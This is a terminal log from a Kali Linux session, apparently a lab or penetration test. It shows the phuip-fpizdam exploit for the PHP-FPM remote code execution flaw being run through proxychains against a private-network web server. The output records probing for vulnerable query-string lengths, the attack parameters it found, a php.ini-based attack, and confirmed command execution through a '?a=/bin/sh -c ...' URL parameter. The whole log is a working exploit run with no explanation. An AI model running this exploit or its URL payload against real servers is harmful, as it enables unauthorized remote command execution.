 ┌──(kali㉿kali)-[~/go/bin]
└─$ proxychains ./phuip-fpizdam http://192.168.254.3/index.php
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Dynamic chain ... 127.0.0.1:20123 ... 127.0.0.1:9050 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:20123 ... 127.0.0.1:19000 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:20123 ... 192.168.254.3:80 ... OK
2021/11/24 13:51:04 Base status code is 200
2021/11/24 13:51:14 Status code 502 for qsl=1765, adding as a candidate
2021/11/24 13:51:21 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
[proxychains] Dynamic chain ... 127.0.0.1:20123 ... 192.168.254.3:80 ... OK
2021/11/24 13:51:31 Attack params found: --qsl 1755 --pisos 39 --skip-detect
2021/11/24 13:51:31 Trying to set "session.auto_start=0"...
2021/11/24 13:51:40 Detect() returned attack params: --qsl 1755 --pisos 39 --skip-detect <-- REMEMBER THIS
2021/11/24 13:51:40 Performing attack using php.ini settings...
[proxychains] Dynamic chain ... 127.0.0.1:20123 ... 192.168.254.3:80 ... OK
2021/11/24 13:51:49 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/11/24 13:51:49 Trying to cleanup /tmp/a...
2021/11/24 13:51:49 Done!